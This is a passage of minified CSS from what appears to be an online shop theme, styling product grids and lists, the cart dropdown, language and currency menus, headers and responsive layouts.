.btn-compare.btn{background:rgba(0, 0, 0, 0);border-width:1px;border-style:solid;border-color:rgba(230, 230, 230, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(6, 58, 115, 1)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(4, 183, 71, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:10px;box-shadow:none;border-radius:0px !important}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width:1300px){#content{padding:20px}#column-right{padding-right:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}}@media (max-width:1024px){.breadcrumb{padding:8px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-container{padding:0px}.refine-categories .swiper-buttons{display:block}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details .rating{padding-top:20px}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .button-group-page .stepper{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px !important}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px !important}.main-products.product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb .rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}}@media (max-width:980px){}@media (max-width:769px){.main-products.product-list .product-thumb .rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width:760px){.post-comments .title{margin-bottom:5px}.post-list .post-thumb .caption{padding-top:20px;padding-left:0px}legend{margin-bottom:5px;margin-bottom:5px}.title{margin-bottom:5px}html:not(.popup) .page-title{font-family:'Open Sans';font-weight:400;font-size:20px;text-transform:uppercase;text-align:center}html:not(.popup) .page-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.btn-success.btn{padding-right:10px;padding-left:10px}.buttons .pull-right .btn{padding-right:10px;padding-left:10px}.buttons .pull-left .btn{padding-right:10px;padding-left:10px}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:400;color:rgba(25,25,25,1)}.breadcrumb{display:block !important}.popup-container>.btn{padding:5px}.notification-cart .notification-close.btn{padding:5px}.notification-cart .notification-checkout.btn{padding-right:10px;padding-left:10px}.notification-wishlist .notification-close.btn{padding:5px}.notification-wishlist .notification-checkout.btn{padding-right:10px;padding-left:10px}.notification-compare .notification-close.btn{padding:5px}.notification-compare .notification-checkout.btn{padding-right:10px;padding-left:10px}.popup-quickview.popup-container>.btn{padding:5px}.route-product-product.popup-quickview .page-title{font-size:26px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important}.route-product-product.popup-quickview .additional-images .swiper{padding-bottom:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{padding-right:10px;padding-left:10px}.login-box .title{margin-bottom:5px}.route-checkout-cart .buttons .pull-right .btn{padding-right:10px;padding-left:10px}.route-checkout-cart .cart-panels .buttons .pull-right .btn{padding-right:10px;padding-left:10px}.route-checkout-cart .cart-panels .buttons .pull-left .btn{padding-right:10px;padding-left:10px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.refine-categories .swiper-buttons{display:block}.refine-categories .swiper-pagination{display:none !important}.refine-categories .swiper{padding-bottom:0}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn{padding-right:10px;padding-left:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn{padding-right:10px;padding-left:10px}.route-product-manufacturer h2.title{font-size:26px}.route-product-search #content .buttons .pull-right .btn{padding-right:10px;padding-left:10px}.route-product-search #content .buttons .pull-left .btn{padding-right:10px;padding-left:10px}.route-information-sitemap #content>.row>div+div{margin-left:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:'Open Sans';font-weight:400;font-size:20px;text-transform:uppercase;text-align:center;font-family:'Open Sans';font-weight:700;font-size:18px;text-align:left}.route-product-product #content .page-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product #content .page-title.page-title>span::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-info .product-details>div{margin-bottom:5px}.product-info .product-details .product-stats{border-width:0;border-bottom-width:1px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-info .product-details .rating{padding-top:5px;padding-bottom:5px}.product-info .product-details .countdown-title{font-size:15px}.product-info .product-details .product-price-group{padding-top:0px;padding-bottom:0px}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-top:20px}.product-info .product-details .product-options>h3{font-size:15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial}.product-info .button-group-page .btn-cart::before{font-size:20px}.product-info .button-group-page .btn-extra.btn{padding-right:10px;padding-left:10px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{padding:5px}.product_tabs .nav-tabs{margin-bottom:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid .product-thumb .btn-wishlist::before{font-size:14px}.main-products.product-grid .product-thumb .btn-wishlist.btn{padding:5px}.main-products.product-grid .product-thumb .extra-group .btn.btn{padding:5px}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{padding:5px}.main-products.product-list.product-list .product-layout .image{float:none;height:auto}.main-products.product-list .product-thumb .caption{padding-top:20px;padding-left:0px}.main-products.product-list .product-thumb .extra-group .btn.btn{padding:5px}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{padding:5px}}@media (max-width:470px){.blog-post .form-group .control-label{padding-bottom:2px}.blog-post input.form-control{height:32px}.blog-post .checkbox{font-size:12px}.reply-form .form-group .control-label{padding-bottom:2px}.reply-form input.form-control{height:32px}.reply-form .checkbox{font-size:12px}.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}html:not(.popup) .page-title{padding-top:10px}.breadcrumb a{font-size:12px}table td{font-size:13px}table thead td{text-transform:none}table tfoot td{font-size:12px}label{font-size:12px}.form-group .control-label{padding-bottom:2px}input.form-control{height:32px}.checkbox{font-size:12px}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-left:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .additional-images .swiper-buttons{width:calc(100% - (-10px * 2));margin-top:-5px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.route-checkout-cart .cart-panels .form-group .control-label{padding-bottom:2px}.route-checkout-cart .cart-panels input.form-control{height:32px}.route-checkout-cart .cart-panels .checkbox{font-size:12px}.refine-categories .swiper-buttons{width:calc(100% - (-10px * 2));margin-top:-5px}.quick-checkout-wrapper .form-group .control-label{padding-bottom:2px}.quick-checkout-wrapper input.form-control{height:32px}.quick-checkout-wrapper .checkbox{font-size:12px}.route-product-product #content .page-title{padding-top:10px}.product-options .form-group .control-label{padding-bottom:2px}.product-options input.form-control{height:32px}.product-options .checkbox{font-size:12px}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;margin-left:0px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:15px}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-left:67px}.grid-list .links-text{display:none}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb .price{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(25, 25, 25, 1)}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid.product-grid .product-thumb .button-group{padding:3px}.main-products.product-grid .product-thumb .btn-cart{width:35px;height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:30px;height:30px;margin:3px}.main-products.product-grid .product-thumb .btn-compare{width:30px;height:30px}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .stepper{display:inline-flex;height:30px}}@media (max-width:359px){html:not(.popup) .page-title{font-family:'Open Sans';font-weight:400;font-size:18px}.route-product-product #content .page-title{font-family:'Open Sans';font-weight:400;font-size:18px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{flex-direction:column}} #cart .cart-label{display:none;font-size:10px;color:rgba(240,242,245,1)}#cart>a>i::before{font-size:40px;color:rgba(6, 58, 115, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(4,183,71,1)}#cart>a>i{width:60px;height:60px}#cart-items.count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(231, 40, 10, 1);border-radius:50px}.desktop #cart-itemsa:hover .count-badge{background:rgba(6, 58, 115, 1) !important}#cart-items .count-zero{display:inline-flex}#cart-items{transform:translateX(-2px);margin-top:-2px;display:inline-flex;z-index:1}#cart-total{display:flex;padding-right:7px;padding-left:80px;font-size:14px;color:rgba(45,45,45,1);font-weight:400;order:0}#cart{border-width:1px;border-style:none;border-color:rgba(230, 230, 230, 1);border-radius:30px;display:block}.desktop #cart:hover{border-color:rgba(189, 189, 189, 1)}.desktop #cart:hover #cart-total{color:rgba(45,45,45,1)}#cart-content{min-width:400px}div.cart-content ul{background:rgba(248, 248, 248, 1);border-radius:px;box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}div.cart-content .cart-products tbody>tr>td{border-style:none !important;border-color:rgba(25, 25, 25, 1) !important;vertical-align:middle}.cart-empty{font-size:16px;color:rgba(105,105,115,1)}#cart-content::before{display:block;border-bottom-color:rgba(139, 145, 152, 1);margin-left:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody td{padding-top:10px !important;padding-right:30px !important;padding-bottom:3px !important;background:rgba(240, 242, 245, 1);border-style:none !important}.cart-content td{font-family:'Open Sans';color:rgba(25, 25, 25, 1)}div.cart-content .td-name a{color:rgba(25, 25, 25, 1);text-decoration:none}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(4, 183, 71, 1)}div.cart-content .cart-totals td{color:rgba(25, 25, 25, 1)}div.cart-content .cart-totals .td-total-text{color:rgba(25, 25, 25, 1);font-weight:700}div.cart-content .cart-totals{border-style:none}div.cart-content .cart-buttons{background:rgba(248, 248, 248, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}div.cart-content .btn-checkout.btn{background:rgba(4, 183, 71, 1)}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px !important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px !important}div.cart-content .cart-buttons .btn{width:100%}.desktop-header-active #cart>a{height:40px}.desktop-header-active header{background:rgba(255, 255, 255, 1);box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.desktop-header-active .header-lg .mid-bar{height:90px}.desktop-header-active .header-default{height:90px}.desktop-header-active .header-default::before{content:'';height:calc(90px / 3)}.desktop-header-active .header-sm .mid-bar{height:50px}.language .dropdown-toggle .symbol{display:flex;font-size:13px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(231, 40, 10, 1)}.currency .dropdown-toggle .symbol{display:flex;font-size:13px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(231, 40, 10, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;padding:5px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(194, 206, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{margin-right:3px;margin-left:3px;font-size:14px}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:5px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:3px;background:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:150px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(238, 238, 238, 1);margin-top:1px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;padding:5px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(194, 206, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{margin-right:3px;margin-left:3px;font-size:14px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li{margin-left:5px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:3px;background:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:150px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(238, 238, 238, 1);margin-top:1px}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:40px;max-width:1550px}.desktop-header-active .header #logo a{justify-content:flex-start;padding-top:5px;padding-bottom:5px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:50px;margin-left:70px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:block !important;background-color:rgba(0,0,0,0.5)}.desktop.safari{overflow-x:hidden}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-family:'Open Sans';color:rgba(255, 255, 255, 1);text-transform:uppercase;padding:10px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(25, 191, 243, 1);background-color:#e79087;background-image:linear-gradient(315deg, #13fbef 0%, #19bff3 74%)}.main-menu>.j-menu>li.open>a{color:rgba(255, 255, 255, 1)}.main-menu > .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu>.j-menu>li>a::before{margin-right:7px;font-size:20px}.main-menu>.j-menu>li+li{margin-left:5px}.main-menu > .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(6, 58, 115, 1);border-radius:50px}.main-menu > .j-menu li .count-zero{display:inline-flex}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:none}.main-menu > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:left}.desktop-main-menu-wrapper::before{background:rgba(29,59,190,1);height:43px}.desktop-main-menu-wrapper{height:43px;top:-43px}.desktop-main-menu-wrapper .main-menu-item>a{padding:0 15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger a{padding:0 15px}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important;margin-right:7px}.desktop-header-active .mobile-wrapper-header>span{font-family:'Open Sans';font-weight:400;font-size:16px;color:rgba(25, 25, 25, 1);text-transform:capitalize}.desktop-header-active .mobile-wrapper-header{background:rgba(248, 248, 248, 1);height:45px}.desktop-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(25, 25, 25, 1);margin-right:3px}.desktop-header-active .mobile-wrapper-header>a{width:45px}.desktop-header-active .mobile-cart-content-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-wrapper{padding-bottom:45px}.desktop-header-active .mobile-main-menu-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px}.desktop-header-active.mobile-header-active .mobile-container{width:30%}.desktop-header-active.desktop-header-active .mobile-main-menu-container{width:300px}.desktop-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px}.desktop-header-active .mobile-cart-content-container{background:rgba(240, 242, 245, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:700;padding:7px;padding-right:0px;padding-left:0px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(231, 40, 10, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.open>a{color:rgba(231, 40, 10, 1);font-weight:700}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:7px;font-size:12px}.desktop-header-active 